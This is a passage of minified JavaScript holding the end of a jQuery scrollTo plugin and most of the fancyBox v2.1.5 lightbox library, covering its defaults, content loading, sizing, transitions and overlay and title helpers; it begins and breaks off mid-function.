					f = {},
					t;
				switch (typeof e) {
					case "number":
					case "string":
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)) {
							e = h(e);
							break
						}
						e = l ? $(e) : $(e, q);
					case "object":
						if (e.length === 0) return;
						if (e.is || e.style) t = (e = $(e)).offset()
				}
				var v = $.isFunction(b.offset) && b.offset(q, e) || b.offset;
				$.each(b.axis.split(""), function(a, c) {
					var d = "x" === c ? "Left" : "Top",
						m = d.toLowerCase(),
						g = "scroll" + d,
						h = r[g](),
						n = p.max(q, c);
					t ? (f[g] = t[m] + (l ? 0 : h - r.offset()[m]), b.margin && (f[g] -= parseInt(e.css("margin" + d), 10) || 0,
						f[g] -= parseInt(e.css("border" + d + "Width"), 10) || 0), f[g] += v[m] || 0, b.over[m] && (f[g] += e["x" ===
						c ? "width" : "height"]() * b.over[m])) : (d = e[m], f[g] = d.slice && "%" === d.slice(-1) ? parseFloat(d) /
						100 * n : d);
					b.limit && /^\d+$/.test(f[g]) && (f[g] = 0 >= f[g] ? 0 : Math.min(f[g], n));
					!a && 1 < b.axis.length && (h === f[g] ? f = {} : u && (k(b.onAfterFirst), f = {}))
				});
				k(b.onAfter)
			}
		})
	};
	p.max = function(a, d) {
		var b = "x" === d ? "Width" : "Height",
			h = "scroll" + b;
		if (!n(a)) return a[h] - $(a)[b.toLowerCase()]();
		var b = "client" + b,
			k = a.ownerDocument || a.document,
			l = k.documentElement,
			k = k.body;
		return Math.max(l[h], k[h]) - Math.min(l[b], k[b])
	};
	$.Tween.propHooks.scrollLeft = $.Tween.propHooks.scrollTop = {
		get: function(a) {
			return $(a.elem)[a.prop]()
		},
		set: function(a) {
			var d = this.get(a);
			if (a.options.interrupt && a._last && a._last !== d) return $(a.elem).stop();
			var b = Math.round(a.now);
			d !== b && ($(a.elem)[a.prop](b), a._last = this.get(a))
		}
	};
	return p
});

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r, G, f, v) {
	var J = f("html"),
		n = f(r),
		p = f(G),
		b = f.fancybox = function() {
			b.open.apply(this, arguments)
		},
		I = navigator.userAgent.match(/msie/i),
		B = null,
		s = G.createTouch !== v,
		t = function(a) {
			return a && a.hasOwnProperty && a instanceof f
		},
		q = function(a) {
			return a && "string" === f.type(a)
		},
		E = function(a) {
			return q(a) && 0 < a.indexOf("%")
		},
		l = function(a, d) {
			var e = parseInt(a, 10) || 0;
			d && E(a) && (e *= b.getViewport()[d] / 100);
			return Math.ceil(e)
		},
		w = function(a, b) {
			return l(a, b) + "px"
		};
	f.extend(b, {
		version: "2.1.5",
		defaults: {
			padding: 15,
			margin: 20,
			width: 800,
			height: 600,
			minWidth: 100,
			minHeight: 100,
			maxWidth: 9999,
			maxHeight: 9999,
			pixelRatio: 1,
			autoSize: !0,
			autoHeight: !1,
			autoWidth: !1,
			autoResize: !0,
			autoCenter: !s,
			fitToView: !0,
			aspectRatio: !1,
			topRatio: 0.5,
			leftRatio: 0.5,
			scrolling: "auto",
			wrapCSS: "",
			arrows: !0,
			closeBtn: !0,
			closeClick: !1,
			nextClick: !1,
			mouseWheel: !0,
			autoPlay: !1,
			playSpeed: 3E3,
			preload: 3,
			modal: !1,
			loop: !0,
			ajax: {
				dataType: "html",
				headers: {
					"X-fancyBox": !0
				}
			},
			iframe: {
				scrolling: "auto",
				preload: !0
			},
			swf: {
				wmode: "transparent",
				allowfullscreen: "true",
				allowscriptaccess: "always"
			},
			keys: {
				next: {
					13: "left",
					34: "up",
					39: "left",
					40: "up"
				},
				prev: {
					8: "right",
					33: "down",
					37: "right",
					38: "down"
				},
				close: [27],
				play: [32],
				toggle: [70]
			},
			direction: {
				next: "left",
				prev: "right"
			},
			scrollOutside: !0,
			index: 0,
			type: null,
			href: null,
			content: null,
			title: null,
			tpl: {
				wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
				image: '<img class="fancybox-image" src="{href}" alt="" />',
				iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' +
					(I ? ' allowtransparency="true"' : "") + "></iframe>",
				error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
				closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
				next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
				prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
			},
			openEffect: "fade",
			openSpeed: 250,
			openEasing: "swing",
			openOpacity: !0,
			openMethod: "zoomIn",
			closeEffect: "fade",
			closeSpeed: 250,
			closeEasing: "swing",
			closeOpacity: !0,
			closeMethod: "zoomOut",
			nextEffect: "elastic",
			nextSpeed: 250,
			nextEasing: "swing",
			nextMethod: "changeIn",
			prevEffect: "elastic",
			prevSpeed: 250,
			prevEasing: "swing",
			prevMethod: "changeOut",
			helpers: {
				overlay: !0,
				title: !0
			},
			onCancel: f.noop,
			beforeLoad: f.noop,
			afterLoad: f.noop,
			beforeShow: f.noop,
			afterShow: f.noop,
			beforeChange: f.noop,
			beforeClose: f.noop,
			afterClose: f.noop
		},
		group: {},
		opts: {},
		previous: null,
		coming: null,
		current: null,
		isActive: !1,
		isOpen: !1,
		isOpened: !1,
		wrap: null,
		skin: null,
		outer: null,
		inner: null,
		player: {
			timer: null,
			isActive: !1
		},
		ajaxLoad: null,
		imgPreload: null,
		transitions: {},
		helpers: {},
		open: function(a, d) {
			if (a && (f.isPlainObject(d) || (d = {}), !1 !== b.close(!0))) return f.isArray(a) || (a = t(a) ? f(a).get() : [
				a
			]), f.each(a, function(e, c) {
				var k = {},
					g, h, j, m, l;
				"object" === f.type(c) && (c.nodeType && (c = f(c)), t(c) ? (k = {
					href: c.data("fancybox-href") || c.attr("href"),
					title: c.data("fancybox-title") || c.attr("title"),
					isDom: !0,
					element: c
				}, f.metadata && f.extend(!0, k, c.metadata())) : k = c);
				g = d.href || k.href || (q(c) ? c : null);
				h = d.title !== v ? d.title : k.title || "";
				m = (j = d.content || k.content) ? "html" : d.type || k.type;
				!m && k.isDom && (m = c.data("fancybox-type"), m || (m = (m = c.prop("class").match(/fancybox\.(\w+)/)) ? m[
					1] : null));
				q(g) && (m || (b.isImage(g) ? m = "image" : b.isSWF(g) ? m = "swf" : "#" === g.charAt(0) ? m = "inline" : q(
					c) && (m = "html", j = c)), "ajax" === m && (l = g.split(/\s+/, 2), g = l.shift(), l = l.shift()));
				j || ("inline" === m ? g ? j = f(q(g) ? g.replace(/.*(?=#[^\s]+$)/, "") : g) : k.isDom && (j = c) : "html" ===
					m ? j = g : !m && (!g && k.isDom) && (m = "inline", j = c));
				f.extend(k, {
					href: g,
					type: m,
					content: j,
					title: h,
					selector: l
				});
				a[e] = k
			}), b.opts = f.extend(!0, {}, b.defaults, d), d.keys !== v && (b.opts.keys = d.keys ? f.extend({}, b.defaults.keys,
				d.keys) : !1), b.group = a, b._start(b.opts.index)
		},
		cancel: function() {
			var a = b.coming;
			a && !1 !== b.trigger("onCancel") && (b.hideLoading(), b.ajaxLoad && b.ajaxLoad.abort(), b.ajaxLoad = null, b.imgPreload &&
				(b.imgPreload.onload = b.imgPreload.onerror = null), a.wrap && a.wrap.stop(!0, !0).trigger("onReset").remove(),
				b.coming = null, b.current || b._afterZoomOut(a))
		},
		close: function(a) {
			b.cancel();
			!1 !== b.trigger("beforeClose") && (b.unbindEvents(), b.isActive && (!b.isOpen || !0 === a ? (f(".fancybox-wrap")
				.stop(!0).trigger("onReset").remove(), b._afterZoomOut()) : (b.isOpen = b.isOpened = !1, b.isClosing = !0, f(
				".fancybox-item, .fancybox-nav").remove(), b.wrap.stop(!0, !0).removeClass("fancybox-opened"), b.transitions[
				b.current.closeMethod]())))
		},
		play: function(a) {
			var d = function() {
					clearTimeout(b.player.timer)
				},
				e = function() {
					d();
					b.current && b.player.isActive && (b.player.timer = setTimeout(b.next, b.current.playSpeed))
				},
				c = function() {
					d();
					p.unbind(".player");
					b.player.isActive = !1;
					b.trigger("onPlayEnd")
				};
			if (!0 === a || !b.player.isActive && !1 !== a) {
				if (b.current && (b.current.loop || b.current.index < b.group.length - 1)) b.player.isActive = !0, p.bind({
					"onCancel.player beforeClose.player": c,
					"onUpdate.player": e,
					"beforeLoad.player": d
				}), e(), b.trigger("onPlayStart")
			} else c()
		},
		next: function(a) {
			var d = b.current;
			d && (q(a) || (a = d.direction.next), b.jumpto(d.index + 1, a, "next"))
		},
		prev: function(a) {
			var d = b.current;
			d && (q(a) || (a = d.direction.prev), b.jumpto(d.index - 1, a, "prev"))
		},
		jumpto: function(a, d, e) {
			var c = b.current;
			c && (a = l(a), b.direction = d || c.direction[a >= c.index ? "next" : "prev"], b.router = e || "jumpto", c.loop &&
				(0 > a && (a = c.group.length + a % c.group.length), a %= c.group.length), c.group[a] !== v && (b.cancel(), b._start(
					a)))
		},
		reposition: function(a, d) {
			var e = b.current,
				c = e ? e.wrap : null,
				k;
			c && (k = b._getPosition(d), a && "scroll" === a.type ? (delete k.position, c.stop(!0, !0).animate(k, 200)) : (c
				.css(k), e.pos = f.extend({}, e.dim, k)))
		},
		update: function(a) {
			var d = a && a.type,
				e = !d || "orientationchange" === d;
			e && (clearTimeout(B), B = null);
			b.isOpen && !B && (B = setTimeout(function() {
				var c = b.current;
				c && !b.isClosing && (b.wrap.removeClass("fancybox-tmp"), (e || "load" === d || "resize" === d && c.autoResize) &&
					b._setDimension(), "scroll" === d && c.canShrink || b.reposition(a), b.trigger("onUpdate"), B = null)
			}, e && !s ? 0 : 300))
		},
		toggle: function(a) {
			b.isOpen && (b.current.fitToView = "boolean" === f.type(a) ? a : !b.current.fitToView, s && (b.wrap.removeAttr(
				"style").addClass("fancybox-tmp"), b.trigger("onUpdate")), b.update())
		},
		hideLoading: function() {
			p.unbind(".loading");
			f("#fancybox-loading").remove()
		},
		showLoading: function() {
			var a, d;
			b.hideLoading();
			a = f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");
			p.bind("keydown.loading", function(a) {
				if (27 === (a.which || a.keyCode)) a.preventDefault(), b.cancel()
			});
			b.defaults.fixed || (d = b.getViewport(), a.css({
				position: "absolute",
				top: 0.5 * d.h + d.y,
				left: 0.5 * d.w + d.x
			}))
		},
		getViewport: function() {
			var a = b.current && b.current.locked || !1,
				d = {
					x: n.scrollLeft(),
					y: n.scrollTop()
				};
			a ? (d.w = a[0].clientWidth, d.h = a[0].clientHeight) : (d.w = s && r.innerWidth ? r.innerWidth : n.width(), d.h =
				s && r.innerHeight ? r.innerHeight : n.height());
			return d
		},
		unbindEvents: function() {
			b.wrap && t(b.wrap) && b.wrap.unbind(".fb");
			p.unbind(".fb");
			n.unbind(".fb")
		},
		bindEvents: function() {
			var a = b.current,
				d;
			a && (n.bind("orientationchange.fb" + (s ? "" : " resize.fb") + (a.autoCenter && !a.locked ? " scroll.fb" : ""),
				b.update), (d = a.keys) && p.bind("keydown.fb", function(e) {
				var c = e.which || e.keyCode,
					k = e.target || e.srcElement;
				if (27 === c && b.coming) return !1;
				!e.ctrlKey && (!e.altKey && !e.shiftKey && !e.metaKey && (!k || !k.type && !f(k).is("[contenteditable]"))) &&
					f.each(d, function(d, k) {
						if (1 < a.group.length && k[c] !== v) return b[d](k[c]), e.preventDefault(), !1;
						if (-1 < f.inArray(c, k)) return b[d](), e.preventDefault(), !1
					})
			}), f.fn.mousewheel && a.mouseWheel && b.wrap.bind("mousewheel.fb", function(d, c, k, g) {
				for (var h = f(d.target || null), j = !1; h.length && !j && !h.is(".fancybox-skin") && !h.is(
						".fancybox-wrap");) j = h[0] && !(h[0].style.overflow && "hidden" === h[0].style.overflow) && (h[0].clientWidth &&
					h[0].scrollWidth > h[0].clientWidth || h[0].clientHeight && h[0].scrollHeight > h[0].clientHeight), h = f(
					h).parent();
				if (0 !== c && !j && 1 < b.group.length && !a.canShrink) {
					if (0 < g || 0 < k) b.prev(0 < g ? "down" : "left");
					else if (0 > g || 0 > k) b.next(0 > g ? "up" : "right");
					d.preventDefault()
				}
			}))
		},
		trigger: function(a, d) {
			var e, c = d || b.coming || b.current;
			if (c) {
				f.isFunction(c[a]) && (e = c[a].apply(c, Array.prototype.slice.call(arguments, 1)));
				if (!1 === e) return !1;
				c.helpers && f.each(c.helpers, function(d, e) {
					if (e && b.helpers[d] && f.isFunction(b.helpers[d][a])) b.helpers[d][a](f.extend(!0, {}, b.helpers[d].defaults,
						e), c)
				});
				p.trigger(a)
			}
		},
		isImage: function(a) {
			return q(a) && a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)
		},
		isSWF: function(a) {
			return q(a) && a.match(/\.(swf)((\?|#).*)?$/i)
		},
		_start: function(a) {
			var d = {},
				e, c;
			a = l(a);
			e = b.group[a] || null;
			if (!e) return !1;
			d = f.extend(!0, {}, b.opts, e);
			e = d.margin;
			c = d.padding;
			"number" === f.type(e) && (d.margin = [e, e, e, e]);
			"number" === f.type(c) && (d.padding = [c, c, c, c]);
			d.modal && f.extend(!0, d, {
				closeBtn: !1,
				closeClick: !1,
				nextClick: !1,
				arrows: !1,
				mouseWheel: !1,
				keys: null,
				helpers: {
					overlay: {
						closeClick: !1
					}
				}
			});
			d.autoSize && (d.autoWidth = d.autoHeight = !0);
			"auto" === d.width && (d.autoWidth = !0);
			"auto" === d.height && (d.autoHeight = !0);
			d.group = b.group;
			d.index = a;
			b.coming = d;
			if (!1 === b.trigger("beforeLoad")) b.coming = null;
			else {
				c = d.type;
				e = d.href;
				if (!c) return b.coming = null, b.current && b.router && "jumpto" !== b.router ? (b.current.index = a, b[b.router]
					(b.direction)) : !1;
				b.isActive = !0;
				if ("image" === c || "swf" === c) d.autoHeight = d.autoWidth = !1, d.scrolling = "visible";
				"image" === c && (d.aspectRatio = !0);
				"iframe" === c && s && (d.scrolling = "scroll");
				d.wrap = f(d.tpl.wrap).addClass("fancybox-" + (s ? "mobile" : "desktop") + " fancybox-type-" + c +
					" fancybox-tmp " + d.wrapCSS).appendTo(d.parent || "body");
				f.extend(d, {
					skin: f(".fancybox-skin", d.wrap),
					outer: f(".fancybox-outer", d.wrap),
					inner: f(".fancybox-inner", d.wrap)
				});
				f.each(["Top", "Right", "Bottom", "Left"], function(a, b) {
					d.skin.css("padding" + b, w(d.padding[a]))
				});
				b.trigger("onReady");
				if ("inline" === c || "html" === c) {
					if (!d.content || !d.content.length) return b._error("content")
				} else if (!e) return b._error("href");
				"image" === c ? b._loadImage() : "ajax" === c ? b._loadAjax() : "iframe" === c ? b._loadIframe() : b._afterLoad()
			}
		},
		_error: function(a) {
			f.extend(b.coming, {
				type: "html",
				autoWidth: !0,
				autoHeight: !0,
				minWidth: 0,
				minHeight: 0,
				scrolling: "no",
				hasError: a,
				content: b.coming.tpl.error
			});
			b._afterLoad()
		},
		_loadImage: function() {
			var a = b.imgPreload = new Image;
			a.onload = function() {
				this.onload = this.onerror = null;
				b.coming.width = this.width / b.opts.pixelRatio;
				b.coming.height = this.height / b.opts.pixelRatio;
				b._afterLoad()
			};
			a.onerror = function() {
				this.onload = this.onerror = null;
				b._error("image")
			};
			a.src = b.coming.href;
			!0 !== a.complete && b.showLoading()
		},
		_loadAjax: function() {
			var a = b.coming;
			b.showLoading();
			b.ajaxLoad = f.ajax(f.extend({}, a.ajax, {
				url: a.href,
				error: function(a, e) {
					b.coming && "abort" !== e ? b._error("ajax", a) : b.hideLoading()
				},
				success: function(d, e) {
					"success" === e && (a.content = d, b._afterLoad())
				}
			}))
		},
		_loadIframe: function() {
			var a = b.coming,
				d = f(a.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", s ? "auto" : a.iframe.scrolling)
				.attr("src", a.href);
			f(a.wrap).bind("onReset", function() {
				try {
					f(this).find("iframe").hide().attr("src", "//about:blank").end().empty()
				} catch (a) {}
			});
			a.iframe.preload && (b.showLoading(), d.one("load", function() {
				f(this).data("ready", 1);
				s || f(this).bind("load.fb", b.update);
				f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();
				b._afterLoad()
			}));
			a.content = d.appendTo(a.inner);
			a.iframe.preload || b._afterLoad()
		},
		_preloadImages: function() {
			var a = b.group,
				d = b.current,
				e = a.length,
				c = d.preload ? Math.min(d.preload, e - 1) : 0,
				f, g;
			for (g = 1; g <= c; g += 1) f = a[(d.index + g) % e], "image" === f.type && f.href && ((new Image).src = f.href)
		},
		_afterLoad: function() {
			var a = b.coming,
				d = b.current,
				e, c, k, g, h;
			b.hideLoading();
			if (a && !1 !== b.isActive)
				if (!1 === b.trigger("afterLoad", a, d)) a.wrap.stop(!0).trigger("onReset").remove(), b.coming = null;
				else {
					d && (b.trigger("beforeChange", d), d.wrap.stop(!0).removeClass("fancybox-opened").find(
						".fancybox-item, .fancybox-nav").remove());
					b.unbindEvents();
					e = a.content;
					c = a.type;
					k = a.scrolling;
					f.extend(b, {
						wrap: a.wrap,
						skin: a.skin,
						outer: a.outer,
						inner: a.inner,
						current: a,
						previous: d
					});
					g = a.href;
					switch (c) {
						case "inline":
						case "ajax":
						case "html":
							a.selector ? e = f("<div>").html(e).find(a.selector) : t(e) && (e.data("fancybox-placeholder") || e.data(
									"fancybox-placeholder", f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()), e = e.show()
								.detach(), a.wrap.bind("onReset", function() {
									f(this).find(e).length && e.hide().replaceAll(e.data("fancybox-placeholder")).data(
										"fancybox-placeholder", !1)
								}));
							break;
						case "image":
							e = a.tpl.image.replace("{href}", g);
							break;
						case "swf":
							e =
								'<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' +
								g + '"></param>', h = "", f.each(a.swf, function(a, b) {
									e += '<param name="' + a + '" value="' + b + '"></param>';
									h += " " + a + '="' + b + '"'
								}), e += '<embed src="' + g + '" type="application/x-shockwave-flash" width="100%" height="100%"' + h +
								"></embed></object>"
					}(!t(e) || !e.parent().is(a.inner)) && a.inner.append(e);
					b.trigger("beforeShow");
					a.inner.css("overflow", "yes" === k ? "scroll" : "no" === k ? "hidden" : k);
					b._setDimension();
					b.reposition();
					b.isOpen = !1;
					b.coming = null;
					b.bindEvents();
					if (b.isOpened) {
						if (d.prevMethod) b.transitions[d.prevMethod]()
					} else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();
					b.transitions[b.isOpened ? a.nextMethod : a.openMethod]();
					b._preloadImages()
				}
		},
		_setDimension: function() {
			var a = b.getViewport(),
				d = 0,
				e = !1,
				c = !1,
				e = b.wrap,
				k = b.skin,
				g = b.inner,
				h = b.current,
				c = h.width,
				j = h.height,
				m = h.minWidth,
				u = h.minHeight,
				n = h.maxWidth,
				p = h.maxHeight,
				s = h.scrolling,
				q = h.scrollOutside ? h.scrollbarWidth : 0,
				x = h.margin,
				y = l(x[1] + x[3]),
				r = l(x[0] + x[2]),
				v, z, t, C, A, F, B, D, H;
			e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");
			x = l(k.outerWidth(!0) - k.width());
			v = l(k.outerHeight(!0) - k.height());
			z = y + x;
			t = r + v;
			C = E(c) ? (a.w - z) * l(c) / 100 : c;
			A = E(j) ? (a.h - t) * l(j) / 100 : j;
			if ("iframe" === h.type) {
				if (H = h.content, h.autoHeight && 1 === H.data("ready")) try {
					H[0].contentWindow.document.location && (g.width(C).height(9999), F = H.contents().find("body"), q && F.css(
						"overflow-x", "hidden"), A = F.outerHeight(!0))
				} catch (G) {}
			} else if (h.autoWidth || h.autoHeight) g.addClass("fancybox-tmp"), h.autoWidth || g.width(C), h.autoHeight || g
				.height(A), h.autoWidth && (C = g.width()), h.autoHeight && (A = g.height()), g.removeClass("fancybox-tmp");
			c = l(C);
			j = l(A);
			D = C / A;
			m = l(E(m) ? l(m, "w") - z : m);
			n = l(E(n) ? l(n, "w") - z : n);
			u = l(E(u) ? l(u, "h") - t : u);
			p = l(E(p) ? l(p, "h") - t : p);
			F = n;
			B = p;
			h.fitToView && (n = Math.min(a.w - z, n), p = Math.min(a.h - t, p));
			z = a.w - y;
			r = a.h - r;
			h.aspectRatio ? (c > n && (c = n, j = l(c / D)), j > p && (j = p, c = l(j * D)), c < m && (c = m, j = l(c / D)),
				j < u && (j = u, c = l(j * D))) : (c = Math.max(m, Math.min(c, n)), h.autoHeight && "iframe" !== h.type && (g.width(
				c), j = g.height()), j = Math.max(u, Math.min(j, p)));
			if (h.fitToView)
				if (g.width(c).height(j), e.width(c + x), a = e.width(), y = e.height(), h.aspectRatio)
					for (;
						(a > z || y > r) && (c > m && j > u) && !(19 < d++);) j = Math.max(u, Math.min(p, j - 10)), c = l(j * D), c <
						m && (c = m, j = l(c / D)), c > n && (c = n, j = l(c / D)), g.width(c).height(j), e.width(c + x), a = e.width(),
						y = e.height();
				else c = Math.max(m, Math.min(c, c - (a - z))), j = Math.max(u, Math.min(j, j - (y - r)));
			q && ("auto" === s && j < A && c + x + q < z) && (c += q);
			g.width(c).height(j);
			e.width(c + x);
			a = e.width();
			y = e.height();
			e = (a > z || y > r) && c > m && j > u;
			c = h.aspectRatio ? c < F && j < B && c < C && j < A : (c < F || j < B) && (c < C || j < A);
			f.extend(h, {
				dim: {
					width: w(a),
					height: w(y)
				},
				origWidth: C,
				origHeight: A,
				canShrink: e,
				canExpand: c,
				wPadding: x,
				hPadding: v,
				wrapSpace: y - k.outerHeight(!0),
				skinSpace: k.height() - j
			});
			!H && (h.autoHeight && j > u && j < p && !c) && g.height("auto")
		},
		_getPosition: function(a) {
			var d = b.current,
				e = b.getViewport(),
				c = d.margin,
				f = b.wrap.width() + c[1] + c[3],
				g = b.wrap.height() + c[0] + c[2],
				c = {
					position: "absolute",
					top: c[0],
					left: c[3]
				};
			d.autoCenter && d.fixed && !a && g <= e.h && f <= e.w ? c.position = "fixed" : d.locked || (c.top += e.y, c.left +=
				e.x);
			c.top = w(Math.max(c.top, c.top + (e.h - g) * d.topRatio));
			c.left = w(Math.max(c.left, c.left + (e.w - f) * d.leftRatio));
			return c
		},
		_afterZoomIn: function() {
			var a = b.current;
			a && (b.isOpen = b.isOpened = !0, b.wrap.css("overflow", "visible").addClass("fancybox-opened"), b.update(), (a.closeClick ||
					a.nextClick && 1 < b.group.length) && b.inner.css("cursor", "pointer").bind("click.fb", function(d) {
					!f(d.target).is("a") && !f(d.target).parent().is("a") && (d.preventDefault(), b[a.closeClick ? "close" :
						"next"]())
				}), a.closeBtn && f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb", function(a) {
					a.preventDefault();
					b.close()
				}), a.arrows && 1 < b.group.length && ((a.loop || 0 < a.index) && f(a.tpl.prev).appendTo(b.outer).bind(
					"click.fb", b.prev), (a.loop || a.index < b.group.length - 1) && f(a.tpl.next).appendTo(b.outer).bind(
					"click.fb", b.next)), b.trigger("afterShow"), !a.loop && a.index === a.group.length - 1 ? b.play(!1) : b.opts
				.autoPlay && !b.player.isActive && (b.opts.autoPlay = !1, b.play()))
		},
		_afterZoomOut: function(a) {
			a = a || b.current;
			f(".fancybox-wrap").trigger("onReset").remove();
			f.extend(b, {
				group: {},
				opts: {},
				router: !1,
				current: null,
				isActive: !1,
				isOpened: !1,
				isOpen: !1,
				isClosing: !1,
				wrap: null,
				skin: null,
				outer: null,
				inner: null
			});
			b.trigger("afterClose", a)
		}
	});
	b.transitions = {
		getOrigPosition: function() {
			var a = b.current,
				d = a.element,
				e = a.orig,
				c = {},
				f = 50,
				g = 50,
				h = a.hPadding,
				j = a.wPadding,
				m = b.getViewport();
			!e && (a.isDom && d.is(":visible")) && (e = d.find("img:first"), e.length || (e = d));
			t(e) ? (c = e.offset(), e.is("img") && (f = e.outerWidth(), g = e.outerHeight())) : (c.top = m.y + (m.h - g) * a.topRatio,
				c.left = m.x + (m.w - f) * a.leftRatio);
			if ("fixed" === b.wrap.css("position") || a.locked) c.top -= m.y, c.left -= m.x;
			return c = {
				top: w(c.top - h * a.topRatio),
				left: w(c.left - j * a.leftRatio),
				width: w(f + j),
				height: w(g + h)
			}
		},
		step: function(a, d) {
			var e, c, f = d.prop;
			c = b.current;
			var g = c.wrapSpace,
				h = c.skinSpace;
			if ("width" === f || "height" === f) e = d.end === d.start ? 1 : (a - d.start) / (d.end - d.start), b.isClosing &&
				(e = 1 - e), c = "width" === f ? c.wPadding : c.hPadding, c = a - c, b.skin[f](l("width" === f ? c : c - g * e)),
				b.inner[f](l("width" === f ? c : c - g * e - h * e))
		},
		zoomIn: function() {
			var a = b.current,
				d = a.pos,
				e = a.openEffect,
				c = "elastic" === e,
				k = f.extend({
					opacity: 1
				}, d);
			delete k.position;
			c ? (d = this.getOrigPosition(), a.openOpacity && (d.opacity = 0.1)) : "fade" === e && (d.opacity = 0.1);
			b.wrap.css(d).animate(k, {
				duration: "none" === e ? 0 : a.openSpeed,
				easing: a.openEasing,
				step: c ? this.step : null,
				complete: b._afterZoomIn
			})
		},
		zoomOut: function() {
			var a = b.current,
				d = a.closeEffect,
				e = "elastic" === d,
				c = {
					opacity: 0.1
				};
			e && (c = this.getOrigPosition(), a.closeOpacity && (c.opacity = 0.1));
			b.wrap.animate(c, {
				duration: "none" === d ? 0 : a.closeSpeed,
				easing: a.closeEasing,
				step: e ? this.step : null,
				complete: b._afterZoomOut
			})
		},
		changeIn: function() {
			var a = b.current,
				d = a.nextEffect,
				e = a.pos,
				c = {
					opacity: 1
				},
				f = b.direction,
				g;
			e.opacity = 0.1;
			"elastic" === d && (g = "down" === f || "up" === f ? "top" : "left", "down" === f || "right" === f ? (e[g] = w(l(
				e[g]) - 200), c[g] = "+=200px") : (e[g] = w(l(e[g]) + 200), c[g] = "-=200px"));
			"none" === d ? b._afterZoomIn() : b.wrap.css(e).animate(c, {
				duration: a.nextSpeed,
				easing: a.nextEasing,
				complete: b._afterZoomIn
			})
		},
		changeOut: function() {
			var a = b.previous,
				d = a.prevEffect,
				e = {
					opacity: 0.1
				},
				c = b.direction;
			"elastic" === d && (e["down" === c || "up" === c ? "top" : "left"] = ("up" === c || "left" === c ? "-" : "+") +
				"=200px");
			a.wrap.animate(e, {
				duration: "none" === d ? 0 : a.prevSpeed,
				easing: a.prevEasing,
				complete: function() {
					f(this).trigger("onReset").remove()
				}
			})
		}
	};
	b.helpers.overlay = {
		defaults: {
			closeClick: !0,
			speedOut: 200,
			showEarly: !0,
			css: {},
			locked: !s,
			fixed: !0
		},
		overlay: null,
		fixed: !1,
		el: f("html"),
		create: function(a) {
			a = f.extend({}, this.defaults, a);
			this.overlay && this.close();
			this.overlay = f('<div class="fancybox-overlay"></div>').appendTo(b.coming ? b.coming.parent : a.parent);
			this.fixed = !1;
			a.fixed && b.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0)
		},
		open: function(a) {
			var d = this;
			a = f.extend({}, this.defaults, a);
			this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(a);
			this.fixed || (n.bind("resize.overlay", f.proxy(this.update, this)), this.update());
			a.closeClick && this.overlay.bind("click.overlay", function(a) {
				if (f(a.target).hasClass("fancybox-overlay")) return b.isActive ? b.close() : d.close(), !1
			});
			this.overlay.css(a.css).show()
		},
		close: function() {
			var a, b;
			n.unbind("resize.overlay");
			this.el.hasClass("fancybox-lock") && (f(".fancybox-margin").removeClass("fancybox-margin"), a = n.scrollTop(), b =
				n.scrollLeft(), this.el.removeClass("fancybox-lock"), n.scrollTop(a).scrollLeft(b));
			f(".fancybox-overlay").remove().hide();
			f.extend(this, {
				overlay: null,
				fixed: !1
			})
		},
		update: function() {
			var a = "100%",
				b;
			this.overlay.width(a).height("100%");
			I ? (b = Math.max(G.documentElement.offsetWidth, G.body.offsetWidth), p.width() > b && (a = p.width())) : p.width() >
				n.width() && (a = p.width());
			this.overlay.width(a).height(p.height())
		},
		onReady: function(a, b) {
			var e = this.overlay;
			f(".fancybox-overlay").stop(!0, !0);
			e || this.create(a);
			a.locked && (this.fixed && b.fixed) && (e || (this.margin = p.height() > n.height() ? f("html").css(
				"margin-right").replace("px", "") : !1), b.locked = this.overlay.append(b.wrap), b.fixed = !1);
			!0 === a.showEarly && this.beforeShow.apply(this, arguments)
		},
		beforeShow: function(a, b) {
			var e, c;
			b.locked && (!1 !== this.margin && (f("*").filter(function() {
					return "fixed" === f(this).css("position") && !f(this).hasClass("fancybox-overlay") && !f(this).hasClass(
						"fancybox-wrap")
				}).addClass("fancybox-margin"), this.el.addClass("fancybox-margin")), e = n.scrollTop(), c = n.scrollLeft(),
				this.el.addClass("fancybox-lock"), n.scrollTop(e).scrollLeft(c));
			this.open(a)
		},
		onUpdate: function() {
			this.fixed || this.update()
		},
		afterClose: function(a) {
			this.overlay && !b.coming && this.overlay.fadeOut(a.speedOut, f.proxy(this.close, this))
		}
	};
	b.helpers.title = {
		defaults: {
			type: "float",
			position: "bottom"
		},
		beforeShow: function(a) {
			var d = b.current,
				e = d.title,
				c = a.type;
			f.isFunction(e) && (e = e.call(d.element, d));
			if (q(e) && "" !== f.trim(e)) {
				d = f('<div class="fancybox-title fancybox-title-' + c + '-wrap">' + e + "</div>");
				switch (c) {
					case "inside":
						c = b.skin;
						break;
					case "outside":
						c = b.wrap;
						break;
					case "over":
						c = b.inner;
						break;
					default:
						c = b.skin, d.appendTo("body"), I && d.width(d.width()), d.wrapInner('<span class="child"></span>'), b.current
							.margin[2] += Math.abs(l(d.css("margin-bottom")))
				}
